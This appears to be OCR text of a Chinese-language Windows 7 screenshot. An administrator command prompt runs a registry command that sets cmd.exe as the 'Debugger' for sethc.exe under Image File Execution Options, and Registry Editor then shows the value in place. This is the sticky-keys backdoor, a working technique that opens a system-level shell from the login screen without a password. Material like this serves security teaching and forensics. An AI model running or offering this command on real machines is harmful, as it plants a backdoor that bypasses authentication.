 管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersio
n\Image File Execution Options\sethc.exe" /v "Debugger" /t REG_SZ /d "c:\windows
\system32\cmd.exe" /f
操作成功完成。
C:\Users\Administrator>
注册表编辑器
件(F) 编辑(E) 查看(V) 收藏夹(A) 帮助(H)
CurrentVersion
Accessibility
AeDebug
APITracing
AppCompatFlags
ASR
Audit
Compatibility32
Console
CorruptedFileRecover
DefaultProductKey
DeviceDisplayObjects
drivers.desc
Drivers32
EFS
Event Viewer
Font Drivers
Font Management
FontDPI
FontLink
FontMapper
Fonts
FontSubstitutes
GRE_Initialize
ICM
Image File Execution
DllNXOptions
GoogleUpdate.exe
IEInstal.exe
sethc.exe
IniFileMapping
InstalledFeatures
KnownFunctionTableDl
名称 类型 数据
ab (默认) REG_SZ (数值未设置)
ab Debugger REG_SZ c:\windows\system32\cmd.exe